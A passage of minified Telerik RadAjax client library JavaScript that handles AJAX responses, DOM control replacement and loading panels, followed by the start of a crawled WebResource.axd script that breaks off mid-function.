_1.GetOldControlsUpdateSettings=function(_ea,_eb){
var _ec={};
for(var i=0,len=_ea.length;i<len;i++){
var _ef=_ea[i];
var _f0=_1.FindOldControl(_ef,_eb);
var _f1=_1.GetNodeNextSibling(_f0);
if(_f0==null){
var _f2=new Error("Cannot update control with ID: "+_ef+". The control does not exist.");
throw (_f2);
continue;
}
var _f3=_f0.parentNode;
_ec[_ef]={oldControl:_f0,parent:_f3};
if(_1.IsSafari()){
_ec[_ef].nextSibling=_f1;
_f0.parentNode.removeChild(_f0);
}
}
return _ec;
};
_1.ReplaceElement=function(_f4,_f5,_f6){
var _f7=_f4.oldControl;
var _f8=_f4.parent;
var _f9=_f4.nextSibling||_1.GetNodeNextSibling(_f7);
if(_f8==null){
return;
}
if(typeof (Sys)!="undefined"&&typeof (Sys.WebForms)!="undefined"&&typeof (Sys.WebForms.PageRequestManager)!="undefined"){
if(!_f6.EnableOutsideScripts){
_1.destroyTree(_f7);
}else{
_1.destroyTree(document.body);
}
}
if(window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
_1.InsertAtLocation(_f5,_f8,_f9);
if(!window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
};
_1.disposedIDs=[];
_1.destroyTree=function(_fa){
if(_fa.nodeType===1){
if(_fa.dispose&&typeof (_fa.dispose)==="function"){
_fa.dispose();
}else{
if(_fa.control&&typeof (_fa.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fa.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_fa);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fb[j].dispose();
}
var _fd=_fa.childNodes;
for(var i=_fd.length-1;i>=0;i--){
var _ff=_fd[i];
if(_ff.nodeType===1){
if(_ff.dispose&&typeof (_ff.dispose)==="function"){
_ff.dispose();
}else{
if(_ff.control&&typeof (_ff.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_ff.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_ff);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_fb[j].dispose();
}
_1.destroyTree(_ff);
}
}
}
};
_1.FireOnResponseReceived=function(_100,_101,_102,_103){
var evt=_1.CreateClientEvent(_101,_102);
evt.ResponseText=_103;
if(!_1.FireEvent(_100,"OnResponseReceived",[evt])){
return;
}
var _105=window.OnCallbackResponseReceived(_100,evt);
if(typeof (_105)=="boolean"&&_105==false){
return;
}
evt=null;
};
_1.FireOnResponseEnd=function(_106,_107,_108){
var evt=_1.CreateClientEvent(_107,_108);
_1.FireEvent(_106,"OnResponseEnd",[evt]);
window.OnCallbackResponseEnd(_106,evt);
RadCallbackNamespace.raiseEvent("onresponseend");
evt=null;
};
_1.CreateHtmlContainer=function(){
var _10a=document.createElement("div");
_10a.id="RadAjaxHtmlContainer";
_10a.style.display="none";
document.body.appendChild(_10a);
return _10a;
};
_1.CreateHtmlContainer=function(name){
var _10c=document.getElementById("htmlUpdateContainer_"+name);
if(_10c!=null){
return _10c;
}
var _10d=document.getElementById("htmlUpdateContainer");
if(_10d==null){
_10d=document.createElement("div");
_10d.id="htmlUpdateContainer";
_10d.style.display="none";
if(_1.IsSafari()){
_10d=document.forms[0].appendChild(_10d);
}else{
_10d=document.body.appendChild(_10d);
}
}
_10c=document.createElement("div");
_10c.id="htmlUpdateContainer_"+name;
_10c.style.display="none";
_10c=_10d.appendChild(_10c);
_10d=null;
return _10c;
};
_1.UpdateHeader=function(_10e,_10f){
var _110=_1.GetHeadElement();
if(_110!=null&&_10f!=""){
var _111=_1.GetTags(_10f,"style");
_1.ApplyStyles(_111);
_1.ApplyStyleFiles(_10f);
_1.UpdateTitle(_10f);
}
};
_1.GetHeadHtml=function(_112){
var _113=/\<head[^\>]*\>((.|\n|\r)*?)\<\/head\>/i;
var _114=_112.match(_113);
if(_114!=null&&_114.length>2){
var _115=_114[1];
return _115;
}else{
return "";
}
};
_1.UpdateTitle=function(_116){
var _117=_1.GetTag(_116,"title");
if(_117.index!=-1){
var _118=_117.inner.replace(/^\s*(.*?)\s*$/mgi,"$1");
if(_118!=document.title){
document.title=_118;
}
}
};
_1.GetHeadElement=function(){
var _119=document.getElementsByTagName("head");
if(_119.length>0){
return _119[0];
}
var head=document.createElement("head");
document.documentElement.appendChild(head);
return head;
};
_1.ApplyStyleFiles=function(_11b){
var _11c=_1.GetLinkHrefs(_11b);
var _11d="";
var head=_1.GetHeadElement();
var _11f=head.getElementsByTagName("link");
for(var i=0;i<_11f.length;i++){
_11d+="\n"+_11f[i].getAttribute("href");
}
for(var i=0;i<_11c.length;i++){
var href=_11c[i];
if(href.media&&href.media.toString().toLowerCase()=="print"){
continue;
}
if(_11d.indexOf(href)>=0){
continue;
}
href=href.replace(/&amp;amp;t/g,"&amp;t");
if(_11d.indexOf(href)>=0){
continue;
}
var link=document.createElement("link");
link.setAttribute("rel","stylesheet");
link.setAttribute("href",_11c[i]);
head.appendChild(link);
}
};
_1.ApplyStyles=function(_123){
if(_1.AppliedStyleSheets==null){
_1.AppliedStyleSheets={};
}
if(document.createStyleSheet!=null){
for(var i=0;i<_123.length;i++){
var _125=_123[i].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _127=null;
try{
_127=document.createStyleSheet();
}
catch(e){
}
if(_127==null){
_127=document.createElement("style");
}
_127.cssText=_125;
}
}else{
var _128=null;
if(document.styleSheets.length==0){
css=document.createElement("style");
css.media="all";
css.type="text/css";
var _129=_1.GetHeadElement();
_129.appendChild(css);
_128=css;
}
if(document.styleSheets[0]){
_128=document.styleSheets[0];
}
for(var j=0;j<_123.length;j++){
var _125=_123[j].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _12b=_125.split("}");
for(var i=0;i<_12b.length;i++){
if(_12b[i].replace(/\s*/,"")==""){
continue;
}
_128.insertRule(_12b[i]+"}",i+1);
}
}
}
};
_1.GetStringHashCode=function(_12c){
var h=0;
if(_12c){
for(var j=_12c.length-1;j>=0;j--){
h^=_1.ANTABLE.indexOf(_12c.charAt(j))+1;
for(var i=0;i<3;i++){
var m=(h=h<<7|h>>>25)&150994944;
h^=m?(m==150994944?1:0):1;
}
}
}
return h;
};
_1.ANTABLE="w5Q2KkFts3deLIPg8Nynu_JAUBZ9YxmH1XW47oDpa6lcjMRfi0CrhbGSOTvqzEV";
_1.GetLinkHrefs=function(_131){
var html=_131;
var _133=[];
while(1){
var _134=html.match(/<link[^>]*href=('|")?([^'"]*)('|")?([^>]*)>.*?(<\/link>)?/i);
if(_134==null||_134.length<3){
break;
}
var _135=_134[2];
_133[_133.length]=_135;
var _136=_134.index+_135.length;
if(_136==0){
break;
}
html=html.substring(_136,html.length);
}
return _133;
};
_1.GetTags=function(_137,_138){
var _139=[];
var html=_137;
while(1){
var _13b=_1.GetTag(html,_138);
if(_13b.index==-1){
break;
}
_139[_139.length]=_13b;
var _13c=_13b.index+_13b.outer.length;
html=html.substring(_13c,html.length);
}
return _139;
};
_1.GetTag=function(_13d,_13e,_13f){
if(typeof (_13f)=="undefined"){
_13f="";
}
var _140=new RegExp("<"+_13e+"[^>]*>((.|\n|\r)*?)</"+_13e+">","i");
var _141=_13d.match(_140);
if(_141!=null&&_141.length>=2){
return {outer:_141[0],inner:_141[1],index:_141.index};
}else{
return {outer:_13f,inner:_13f,index:-1};
}
};
_1.EmptyFunction=function(){
};
_1.HandleAsyncRequestResponse=function(_142,_143,_144,_145,_146){
try{
RadAjaxNamespace.IsAsyncResponse=true;
var _147=window[_142];
if(_147==null){
return;
}
if(_146==null||_146.readyState!=4){
return;
}
_1.IsInRequest=false;
_1.Check404Status(_146);
if(!_1.HandleAsyncRedirect(_142,_146)){
return;
}
if(_146.responseText==""){
return;
}
if(!_1.CheckContentType(_142,_146)){
return;
}
_1.HideLoadingTemplate(_142);
_1.InitializeControlsToUpdate(_142,_146);
_1.FireOnResponseReceived(_147,_144,_145,_146.responseText);
_1.UpdateControlsHtml(_147,_146,_142);
_1.HandleResponseScripts(_146);
if(window.__theFormPostData){
window.__theFormPostData="";
}
if(window.__theFormPostCollection){
window.__theFormPostCollection=[];
}
if(window.WebForm_InitCallback){
window.WebForm_InitCallback();
}
if(_146!=null){
_146.onreadystatechange=_1.EmptyFunction;
}
_1.FireOnResponseEnd(_147,_144,_145);
if(_1.IsSafari()){
window.setTimeout(function(){
var h=document.body.offsetHeight;
var w=document.body.offsetWidth;
},0);
}
if(_1.RequestQueue.length>0){
asyncRequestArgs=_1.RequestQueue.shift();
window.setTimeout(function(){
_1.AsyncRequest.apply(_1,asyncRequestArgs);
},0);
}
_147.Dispose();
}
catch(e){
_1.OnError(e,_142);
}
};
_1.UpdateControlsHtml=function(_14a,_14b,_14c){
var _14d=_14a.ControlsToUpdate;
if(_14d.length==0){
return;
}
var _14e=_1.GetOldControlsUpdateSettings(_14d,_14c);
var _14f=_14b.responseText;
var _150=_1.GetHeadHtml(_14f);
try{
if(_14a.EnablePageHeadUpdate!=false){
_1.UpdateHeader(_14c,_150);
}
}
catch(e){
}
_14f=_14f.replace(_150,"");
var _151=_1.CreateHtmlContainer(_14a.ControlID);
_14f=_1.RemoveServerForm(_14f);
_151.innerHTML=_14f;
if(typeof (_14a.PostbackControlIDServer)!="undefined"){
var _152=document.getElementById(_14a.PostbackControlIDServer);
if(_152!=null){
var _153=_1.FindNewControl(_14a.PostbackControlIDServer,_151,_152.tagName);
if(!_153){
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
_14a.PreventHideLoadingPanels=true;
}
}
}
var _154=navigator.userAgent;
if(_154.indexOf("Netscape")<0){
_151.parentNode.removeChild(_151);
}
var _155=true;
for(var i=0,len=_14d.length;i<len;i++){
var _158=_14d[i];
var _159=_14e[_158];
if(typeof (_159)=="undefined"){
_155=false;
continue;
}
var _15a=_1.GetReplacedControlTagNameSearchHint(_159.oldControl);
var _15b=_1.FindNewControl(_158,_151,_15a);
if(_15b==null){
continue;
}
_15b.parentNode.removeChild(_15b);
_1.ReplaceElement(_159,_15b,_14a);
_1.ExecuteScripts(_15b,_14c);
}
if(_154.indexOf("Netscape")>-1){
_151.parentNode.removeChild(_151);
}
_1.UpdateHiddenInputs(_151.getElementsByTagName("input"),_14c);
if(_14a.OnRequestEndInternal){
_14a.OnRequestEndInternal();
}
_1.ResetValidators();
if(_14a.EnableOutsideScripts){
_1.ExecuteScripts(_151,_14c);
}else{
if(_1.disposedIDs.length>0){
_1.ExecuteScriptsForDisposedIDs(_151,_14c);
}
if(_155){
_1.ExecuteValidatorsScripts(_151,_14c);
}
}
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
RadAjaxNamespace.DestroyElement(_151);
};
_1.RemoveServerForm=function(_15c){
_15c=_15c.replace(/<form([^>]*)id=('|")([^'"]*)('|")([^>]*)>/mgi,"<div$1 id='$3"+"_tmpForm"+"'$5>");
_15c=_15c.replace(/<\/form>/mgi,"</div>");
return _15c;
};
_1.GetReplacedControlTagNameSearchHint=function(_15d){
var _15e=_15d.tagName;
if(_15e!=null){
if(_15e.toLowerCase()=="span"||_15e.toLowerCase()=="input"){
_15e="*";
}
if(_15d.title=="RADAJAX_HIDDENCONTROL"){
_15e="*";
}
}
return _15e;
};
_1.HandleResponseScripts=function(_15f){
var _160=_15f.responseText;
if(_160.indexOf("_RadAjaxResponseScript__RadAjaxResponseScript")!=-1){
return;
}
var m=_160.match(/_RadAjaxResponseScript_((.|\n|\r)*?)_RadAjaxResponseScript_/);
if(m&&m.length>1){
var _162=m[1];
_1.EvalScriptCode(_162);
}
};
RadAjaxNamespace.DestroyElement=function(_163,_164){
RadAjaxNamespace.DisposeElement(_163);
if(_1.IsGecko()){
var _165=_163.parentNode;
if(_165!=null){
_165.removeChild(_163);
}
}
try{
_164=_164||RadAjaxNamespace.GetLeakBin();
_164.appendChild(_163);
_164.innerHTML="";
}
catch(error){
}
};
RadAjaxNamespace.GetLeakBin=function(){
var _166=document.getElementById("IELeakGarbageBin");
if(!_166){
_166=document.createElement("DIV");
_166.id="IELeakGarbageBin";
_166.style.display="none";
document.body.appendChild(_166);
}
return _166;
};
RadAjaxNamespace.DisposeElement=function(_167){
};
RadAjaxNamespace.OnError=function(e,_169){
throw (e);
};
_1.HandleAsyncRedirect=function(_16a,_16b){
try{
var _16c=window[_16a];
var _16d=_1.GetResponseHeader(_16b,"Location");
if(_16d&&_16d!=""){
var tmp=document.createElement("a");
tmp.style.display="none";
tmp.href=_16d;
document.body.appendChild(tmp);
if(tmp.click){
try{
tmp.click();
}
catch(e){
}
}else{
window.location.href=_16d;
}
document.body.removeChild(tmp);
this.LoadingPanel.HideLoadingPanels(window[_16a]);
return false;
}else{
return true;
}
}
catch(e){
_1.OnError(e);
}
return true;
};
_1.GetResponseHeader=function(_16f,_170){
try{
return _16f.getResponseHeader(_170);
}
catch(e){
return null;
}
};
_1.GetAllResponseHeaders=function(_171){
try{
return _171.getAllResponseHeaders();
}
catch(e){
return null;
}
};
_1.CheckContentType=function(_172,_173){
try{
var _174=window[_172];
var _175=_1.GetResponseHeader(_173,"content-type");
if(_175==null&&_173.status==null){
var _176=new Error("Unknown server error");
throw (_176);
return false;
}
var _177;
if(!window.opera){
_177="text/javascript";
}else{
_177="text/xml";
}
if(_175.indexOf(_177)==-1&&_173.status==200){
var e=new Error("Unexpected ajax response was received from the server.\n"+"This may be caused by one of the following reasons:\n\n "+"- Server.Transfer.\n "+"- Custom http handler.\n"+"- Incorrect loading of an \"Ajaxified\" user control.\n\n"+"Verify that you don't get a server-side exception or any other undesired behavior, by setting the EnableAJAX property to false.");
throw (e);
return false;
}else{
if(_173.status!=200){
var evt={Status:_173.status,ResponseText:_173.responseText,ResponseHeaders:_1.GetAllResponseHeaders(_173)};
if(!_1.FireEvent(_174,"OnRequestError",[evt])){
return false;
}
document.write(_173.responseText);
return false;
}
}
return true;
}
catch(e){
_1.OnError(e);
}
};
_1.IsSafari=function(){
return (navigator.userAgent.match(/safari/i)!=null);
};
_1.IsNetscape=function(){
return (navigator.userAgent.match(/netscape/i)!=null);
};
_1.IsGecko=function(){
return (window.netscape&&!window.opera);
};
_1.IsOpera=function(){
return window.opera!=null;
};
_1.UpdateHiddenInputs=function(_17a,_17b){
try{
var _17c=window[_17b];
var form=_1.GetForm(_17b);
if(_1.IsSafari()){
}
for(var i=0,len=_17a.length;i<len;i++){
var res=_17a[i];
var type=res.type.toString().toLowerCase();
if(type!="hidden"){
continue;
}
var _182;
if(res.id!=""){
_182=_1.GetElementByID(form,res.id);
if(!_182){
_182=document.createElement("input");
_182.id=res.id;
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
if(res.name!=""){
_182=_1.GetElementByName(form,res.name);
if(!_182){
_182=document.createElement("input");
_182.name=res.name;
_182.type="hidden";
form.appendChild(_182);
}
}else{
continue;
}
}
if(_182){
_182.value=res.value;
}
}
}
catch(e){
_1.OnError(e);
}
};
_1.ARWO=function(_183,_184,e){
var _186=window[_184];
if(_186!=null&&typeof (_186.AsyncRequestWithOptions)=="function"){
_186.AsyncRequestWithOptions(_183,e);
}
};
_1.AR=function(_187,_188,_189,e){
var _18b=window[_189];
if(_18b!=null&&typeof (_18b.AsyncRequest)=="function"){
_18b.AsyncRequest(_187,_188,e);
}
};
_1.AsyncRequestWithOptions=function(_18c,_18d,e){
var _18f=true;
var _190=(_18c.actionUrl!=null)&&(_18c.actionUrl.length>0);
if(_18c.validation){
if(typeof (Page_ClientValidate)=="function"){
_18f=Page_ClientValidate(_18c.validationGroup);
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
}
if(_18f){
if((typeof (_18c.actionUrl)!="undefined")&&_190){
theForm.action=_18c.actionUrl;
}
if(_18c.trackFocus){
var _191=theForm.elements["__LASTFOCUS"];
if((typeof (_191)!="undefined")&&(_191!=null)){
if(typeof (document.activeElement)=="undefined"){
_191.value=_18c.eventTarget;
}else{
var _192=document.activeElement;
if((typeof (_192)!="undefined")&&(_192!=null)){
if((typeof (_192.id)!="undefined")&&(_192.id!=null)&&(_192.id.length>0)){
_191.value=_192.id;
}else{
if(typeof (_192.name)!="undefined"){
_191.value=_192.name;
}
}
}
}
}
}
}
if(_190){
__doPostBack(_18c.eventTarget,_18c.eventArgument);
return;
}
if(_18f){
_1.AsyncRequest(_18c.eventTarget,_18c.eventArgument,_18d,e);
}
};
_1.ClientValidate=function(_193,e,_195){
var _196=true;
if(typeof (Page_ClientValidate)=="function"){
_196=Page_ClientValidate();
window.setTimeout(function(){
if(typeof (ValidatorOnSubmit)=="function"){
ValidatorOnSubmit();
}
},0);
}
if(_196){
var _197=window[_195];
if(_197!=null&&typeof (_197.AsyncRequest)=="function"){
_197.AsyncRequest(_193.name,"",e);
}
}
};
_1.FireEvent=function(_198,_199,_19a){
try{
var _19b=true;
if(typeof (_198[_199])=="string"){
_19b=eval(_198[_199]);
}else{
if(typeof (_198[_199])=="function"){
if(_19a){
if(typeof (_19a.unshift)!="undefined"){
_19a.unshift(_198);
_19b=_198[_199].apply(_198,_19a);
}else{
_19b=_198[_199].apply(_198,[_19a]);
}
}else{
_19b=_198[_199]();
}
}
}
if(typeof (_19b)!="boolean"){
return true;
}else{
return _19b;
}
}
catch(error){
this.OnError(error);
}
};
RadAjaxNamespace.AddPanel=function(_19c){
var _19d=new RadAjaxNamespace.LoadingPanel(_19c);
this.LoadingPanels[_19d.ClientID]=_19d;
};
RadAjaxNamespace.LoadingPanel=function(_19e){
for(var prop in _19e){
this[prop]=_19e[prop];
}
};
_1.IsChildOf=function(node,_1a1){
var _1a2=document.getElementById(node);
if(_1a2){
while(_1a2.parentNode){
if(_1a2.parentNode.id==_1a1||_1a2.parentNode.id==_1a1+"_wrapper"){
return true;
}
_1a2=_1a2.parentNode;
}
}else{
if(node.indexOf(_1a1)==0){
return true;
}
}
return false;
};
_1.DisposeDisplayedLoadingPanels=function(){
_1.DisplayedLoadingPanels=null;
};
if(_1.DisplayedLoadingPanels==null){
_1.DisplayedLoadingPanels=[];
_1.EventManager.Add(window,"unload",_1.DisposeDisplayedLoadingPanels);
}
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels=function(_1a3,_1a4){
if(_1a3.GetAjaxSetting==null||_1a3.GetParentAjaxSetting==null){
return;
}
var _1a5=_1a3.GetAjaxSetting(_1a4);
if(_1a5==null){
_1a5=_1a3.GetParentAjaxSetting(_1a4);
}
if(_1a5){
for(var j=0;j<_1a5.UpdatedControls.length;j++){
var _1a7=_1a5.UpdatedControls[j];
var _1a8=null;
if((typeof (_1a7.PanelID)!="undefined")&&(_1a7.PanelID!="")){
_1a8=RadAjaxNamespace.LoadingPanels[_1a7.PanelID];
}else{
if(typeof (_1a3.DefaultLoadingPanelID)!="undefined"&&_1a3.DefaultLoadingPanelID!=""){
_1a8=RadAjaxNamespace.LoadingPanels[_1a3.DefaultLoadingPanelID];
}
}
if(typeof (RadAjaxPanelNamespace)!="undefined"&&_1a3.IsAjaxPanel){
if(_1a8!=null){
_1a8.Show(_1a7.ControlID);
}
}else{
if(_1a8!=null&&_1a7.ControlID!=_1a3.ClientID){
_1a8.Show(_1a7.ControlID);
}
}
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.Show=function(_1a9){
var _1aa=document.getElementById(_1a9+"_wrapper");
if((typeof (_1aa)=="undefined")||(!_1aa)){
_1aa=document.getElementById(_1a9);
}
var _1ab=document.getElementById(this.ClientID);
if(!(_1aa&&_1ab)){
return;
}
var _1ac=this.InitialDelayTime;
var _1ad=this;
this.CloneLoadingPanel(_1ab,_1aa.id);
if(_1ac){
window.setTimeout(function(){
_1ad.DisplayLoadingElement(_1aa.id);
},_1ac);
}else{
this.DisplayLoadingElement(_1aa.id);
}
};
RadAjaxNamespace.LoadingPanel.prototype.GetDisplayedElement=function(_1ae){
return _1.DisplayedLoadingPanels[this.ClientID+_1ae];
};
RadAjaxNamespace.LoadingPanel.prototype.DisplayLoadingElement=function(_1af){
loadingElement=this.GetDisplayedElement(_1af);
if(loadingElement!=null){
if(loadingElement.References>0){
var _1b0=document.getElementById(_1af);
if(!this.IsSticky){
var rect=_1.RadGetElementRect(_1b0);
loadingElement.style.position="absolute";
loadingElement.style.width=rect.width+"px";
loadingElement.style.height=rect.height+"px";
loadingElement.style.left=rect.left+"px";
loadingElement.style.top=rect.top+"px";
loadingElement.style.textAlign="center";
loadingElement.style.zIndex=_1.LoadingPanelzIndex;
var _1b2=100-parseInt(this.Transparency);
if(parseInt(this.Transparency)>0){
if(loadingElement.style&&loadingElement.style.MozOpacity!=null){
loadingElement.style.MozOpacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.opacity!=null){
loadingElement.style.opacity=_1b2/100;
}else{
if(loadingElement.style&&loadingElement.style.filter!=null){
loadingElement.style.filter="alpha(opacity="+_1b2+");";
}
}
}
}else{
_1b0.style.visibility="hidden";
}
}
loadingElement.StartDisplayTime=new Date();
loadingElement.style.display="";
}
}
};
RadAjaxNamespace.LoadingPanel.prototype.FlashCompatibleClone=function(_1b3){
var _1b4=_1b3.cloneNode(false);
_1b4.innerHTML=_1b3.innerHTML;
return _1b4;
};
RadAjaxNamespace.LoadingPanel.prototype.CloneLoadingPanel=function(_1b5,_1b6){
if(!_1b5){
return;
}
var _1b7=this.GetDisplayedElement(_1b6);
if(_1b7==null){
var _1b7=this.FlashCompatibleClone(_1b5);
if(!this.IsSticky){
document.body.insertBefore(_1b7,document.body.firstChild);
}else{
var _1b8=_1b5.parentNode;
var _1b9=_1.GetNodeNextSibling(_1b5);
_1.InsertAtLocation(_1b7,_1b8,_1b9);
}
_1b7.References=0;
_1b7.UpdatedElementID=_1b6;
_1.DisplayedLoadingPanels[_1b5.id+_1b6]=_1b7;
}
_1b7.References++;
return _1b7;
};
RadAjaxNamespace.LoadingPanel.prototype.Hide=function(_1ba){
var _1bb=this.ClientID+_1ba;
var _1bc=_1.DisplayedLoadingPanels[_1bb];
if(_1bc==null){
_1bc=_1.DisplayedLoadingPanels[_1bb+"_wrapper"];
}
_1bc.References--;
var _1bd=document.getElementById(_1ba);
if(typeof (_1bd)!="undefined"&&(_1bd!=null)){
_1bd.style.visibility="visible";
}
_1bc.style.display="none";
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanels=function(_1be){
if(_1be.PreventHideLoadingPanels!=null){
return;
}
if(_1be.AjaxSettings==null){
return;
}
var _1bf=_1be.GetAjaxSetting(_1be.PostbackControlIDServer);
if(_1bf==null){
_1bf=_1be.GetParentAjaxSetting(_1be.PostbackControlIDServer);
}
if(_1bf!=null){
for(var j=0;j<_1bf.UpdatedControls.length;j++){
var _1c1=_1bf.UpdatedControls[j];
RadAjaxNamespace.LoadingPanel.HideLoadingPanel(_1c1,_1be);
}
}
};
RadAjaxNamespace.LoadingPanel.HideLoadingPanel=function(_1c2,_1c3){
var _1c4=RadAjaxNamespace.LoadingPanels[_1c2.PanelID];
if(_1c4==null){
_1c4=RadAjaxNamespace.LoadingPanels[_1c3.DefaultLoadingPanelID];
}
if(_1c4==null){
return;
}
var _1c5=_1c2.ControlID;
var _1c6=_1c4.GetDisplayedElement(_1c5+"_wrapper");
if((typeof (_1c6)=="undefined")||(!_1c6)){
_1c6=_1c4.GetDisplayedElement(_1c2.ControlID);
}else{
_1c5=_1c2.ControlID+"_wrapper";
}
var now=new Date();
if(_1c6==null){
return;
}
var _1c8=now-_1c6.StartDisplayTime;
if(_1c4.MinDisplayTime>_1c8){
window.setTimeout(function(){
_1c4.Hide(_1c5);
document.getElementById(_1c2.ControlID).visibility="visible";
},_1c4.MinDisplayTime-_1c8);
}else{
_1c4.Hide(_1c5);
var _1c9=document.getElementById(_1c2.ControlID);
if(_1c9!=null){
_1c9.visibility="visible";
}
}
};
_1.RadAjaxControl=function(){
if(typeof (window.event)=="undefined"){
window.event=null;
}
};
_1.RadAjaxControl.prototype.GetParentAjaxSetting=function(_1ca){
if(typeof (_1ca)=="undefined"){
return null;
}
for(var i=this.AjaxSettings.length;i>0;i--){
if(_1.IsChildOf(_1ca,this.AjaxSettings[i-1].InitControlID)){
return this.GetAjaxSetting(this.AjaxSettings[i-1].InitControlID);
}
}
};
_1.RadAjaxControl.prototype.GetAjaxSetting=function(_1cc){
var _1cd=0;
var _1ce=null;
for(_1cd=0;_1cd<this.AjaxSettings.length;_1cd++){
var _1cf=this.AjaxSettings[_1cd].InitControlID;
if(_1cc==_1cf){
if(_1ce==null){
_1ce=this.AjaxSettings[_1cd];
}else{
while(this.AjaxSettings[_1cd].UpdatedControls.length>0){
_1ce.UpdatedControls.push(this.AjaxSettings[_1cd].UpdatedControls.shift());
}
}
}
}
return _1ce;
};
_1.Rectangle=function(left,top,_1d2,_1d3){
this.left=(null!=left?left:0);
this.top=(null!=top?top:0);
this.width=(null!=_1d2?_1d2:0);
this.height=(null!=_1d3?_1d3:0);
this.right=left+_1d2;
this.bottom=top+_1d3;
};
_1.GetXY=function(el){
var _1d5=null;
var pos=[];
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _1d8=document.documentElement.scrollTop||document.body.scrollTop;
var _1d9=document.documentElement.scrollLeft||document.body.scrollLeft;
var x=box.left+_1d9-2;
var y=box.top+_1d8-2;
return [x,y];
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos=[box.x-1,box.y-1];
}else{
pos=[el.offsetLeft,el.offsetTop];
_1d5=el.offsetParent;
if(_1d5!=el){
while(_1d5){
pos[0]+=_1d5.offsetLeft;
pos[1]+=_1d5.offsetTop;
_1d5=_1d5.offsetParent;
}
}
}
}
if(window.opera){
_1d5=el.offsetParent;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.offsetParent;
}
}else{
_1d5=el.parentNode;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.parentNode;
}
}
return pos;
};
_1.RadGetElementRect=function(_1dc){
if(!_1dc){
_1dc=this;
}
var _1dd=_1.GetXY(_1dc);
var left=_1dd[0];
var top=_1dd[1];
var _1e0=_1dc.offsetWidth;
var _1e1=_1dc.offsetHeight;
return new _1.Rectangle(left,top,_1e0,_1e1);
};
if(!window.RadCallbackNamespace){
window.RadCallbackNamespace={};
}
if(!window.OnCallbackRequestStart){
window.OnCallbackRequestStart=function(){
};
}
if(!window.OnCallbackRequestSent){
window.OnCallbackRequestSent=function(){
};
}
if(!window.OnCallbackResponseReceived){
window.OnCallbackResponseReceived=function(){
};
}
if(!window.OnCallbackResponseEnd){
window.OnCallbackResponseEnd=function(){
};
}
if(!RadCallbackNamespace.raiseEvent){
RadCallbackNamespace.raiseEvent=function(_1e2,_1e3){
var _1e4=true;
var _1e5=RadCallbackNamespace.getRadCallbackEventHandlers(_1e2);
if(_1e5!=null){
for(var i=0;i<_1e5.length;i++){
var res=_1e5[i](_1e3);
if(res==false){
_1e4=false;
}
}
}
return _1e4;
};
}
if(!RadCallbackNamespace.getRadCallbackEventHandlers){
RadCallbackNamespace.getRadCallbackEventHandlers=function(_1e8){
if(typeof (_1.callbackEventNames)=="undefined"){
return null;
}
for(var i=0;i<_1.callbackEventNames.length;i++){
if(_1.callbackEventNames[i].eventName==_1e8){
return _1.callbackEventNames[i].eventHandlers;
}
}
return null;
};
}
if(!RadCallbackNamespace.attachEvent){
RadCallbackNamespace.attachEvent=function(_1ea,_1eb){
if(typeof (_1.callbackEventNames)=="undefined"){
_1.callbackEventNames=new Array();
}
var _1ec=this.getRadCallbackEventHandlers(_1ea);
if(_1ec==null){
_1.callbackEventNames[_1.callbackEventNames.length]={eventName:_1ea,eventHandlers:new Array()};
_1.callbackEventNames[_1.callbackEventNames.length-1].eventHandlers[0]=_1eb;
}else{
var _1ed=this.getEventHandlerIndex(_1ec,_1eb);
if(_1ed==-1){
_1ec[_1ec.length]=_1eb;
}
}
};
}
if(!RadCallbackNamespace.getEventHandlerIndex){
RadCallbackNamespace.getEventHandlerIndex=function(_1ee,_1ef){
for(var i=0;i<_1ee.length;i++){
if(_1ee[i]==_1ef){
return i;
}
}
return -1;
};
}
if(!RadCallbackNamespace.detachEvent){
RadCallbackNamespace.detachEvent=function(_1f1,_1f2){
var _1f3=this.getRadCallbackEventHandlers(_1f1);
if(_1f3!=null){
var _1f4=this.getEventHandlerIndex(_1f3,_1f2);
if(_1f4>-1){
_1f3.splice(_1f4,1);
}
}
};
}
window["AjaxNS"]=_1;
}
})();



--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&t=636437471233363701
body_size: 16250
content:
RadAjaxManager=function(_1){
for(var _2 in _1){
if(_2=="ClientEvents"){
var _3=_1[_2];
for(var _4 in _3){
if(typeof (_3[_4])!="string"){
continue;
}
if(_3[_4]!=""){
var _5=_3[_4];
